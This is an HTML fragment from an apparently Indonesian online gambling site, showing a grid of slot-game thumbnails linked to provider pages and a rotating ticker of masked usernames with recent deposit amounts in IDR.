                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sticky Bandits Thunder Rail" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect"  style="margin-right: 30px;">
                                                                    <img class="" alt="Buffalo Blitz: Cash Collect" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/e-games/ggsoft?hot=Bounceball+Classic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Bounceball Classic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
            <!--------------------GIGA gaming Trax-------------------------->
<div class="last-transaction text-center">
    <div id="last-transaction-wrapper">	
        <ul  class="nav nav-pills">
            <li class="active">
                <a href="#lastdeposit" data-toggle="tab" class="last-transaction-heading">Deposit Terakhir</a>
            </li>
            <li>
                <a href="#lastwithdrawal" data-toggle="tab" class="last-transaction-heading">Last Withdrawal</a>
            </li>
        </ul>
        <div class="tab-content clearfix">
            <div class="tab-pane active" id="lastdeposit">
                <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                    
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m r*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pan**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:31</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:28</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m r*** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sug***** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pri*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:14</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:50</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 99K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m g************ </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:43</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind************** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,300K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> lil********* </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:20</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m r*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pan**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:31</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:28</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m r*** </div>
                                        <div class="last-trax-giga-amount"> IDR 70K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sug***** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pri*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 10:14</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:50</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 99K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m g************ </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:43</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ros*** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 09:41</div>
                                    </div>
                                </div>
                            </li>
